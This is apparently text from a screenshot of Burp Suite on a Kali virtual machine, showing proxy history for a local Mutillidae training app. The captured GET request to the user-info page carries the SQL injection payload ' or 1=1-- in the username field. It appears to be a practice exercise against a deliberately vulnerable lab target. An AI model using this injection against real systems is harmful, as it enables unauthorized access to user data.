 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Sun 07:32 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
18 http://detectportal.firefox.com GET /success.txt 200 379 text txt
17 http://192.168.100.22 GET /mutillidae/index.php?page=user-info.... 200 25000 HTML php
16 http://detectportal.firefox.com GET /success.txt 200 379 text txt
15 http://detectportal.firefox.com GET /success.txt 200 379 text txt
14 http://detectportal.firefox.com GET /success.txt 200 379 text txt
13 http://detectportal.firefox.com GET /success.txt 200 379 text txt
12 http://detectportal.firefox.com GET /success.txt 200 379 text txt
11 http://192.168.100.22 GET /mutillidae/index.php 200 24600 HTML php
10 http://192.168.100.22 POST /mutillidae/index.php?page=login.php 302 25911 HTML php
9 http://192.168.100.22 GET /mutillidae/index.php?page=login.php 200 25812 HTML php
8 http://detectportal.firefox.com GET /success.txt 200 379 text txt
7 http://192.168.100.22 GET /mutillidae/index.php?do=logout 302 502 HTML php
6 http://192.168.100.22 GET /mutillidae/index.php 200 24593 HTML php
5 http://detectportal.firefox.com GET /success.txt 200 379 text txt
4 http://192.168.100.22 POST /mutillidae/index.php?page=login.php 302 25896 HTML php
2 http://192.168.100.22 GET /mutillidae/index.php?page=login.php 200 25812 HTML php
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 192.168.100.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.22/mutillidae/index.php?page=user-info.php
Cookie: showhints=0; PHPSESSID=565f0bf4ee484cfd78cf14c8d081e635
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Right Ctrl